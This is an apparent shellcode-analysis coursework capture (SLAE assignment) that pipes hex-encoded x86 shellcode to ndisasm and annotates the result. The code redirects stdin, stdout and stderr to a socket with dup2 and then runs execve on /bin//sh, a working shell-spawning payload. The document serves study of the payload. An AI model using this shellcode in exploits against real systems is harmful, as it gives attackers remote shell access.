 slae@slae-VirtualBox:~/slae_assignments/assignment_5$ echo -ne "\x89\xfb\x6a\x02\x59\x6a\x3f\x58\x
cd\x80\x49\x79\xf8\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89
\xe1\xcd\x80" | ndisasm -u -
00000000 89FB mov ebx,edi
00000002 6A02 push byte +0x2
00000004 59 pop ecx
STDIN,STDOUT,STDERR redirection
00000005 6A3F push byte +0x3f
00000007 58 pop eax
00000008 CD80 int 0x80
0000000A 49 dec ecx
0000000B 79F8 jns 0x5
0000000D 6A0B push byte +0xb
0000000F 58 pop eax
00000010 99 cdq
00000011 52 push edx
00000012 682F2F7368 push dword 0x68732f2f
00000017 682F62696E push dword 0x6e69622f
Execve() to launch /bin//sh
0000001C 89E3 mov ebx,esp
0000001E 52 push edx
0000001F 53 push ebx
00000020 89E1 mov ecx,esp
00000022 CD80 int 0x80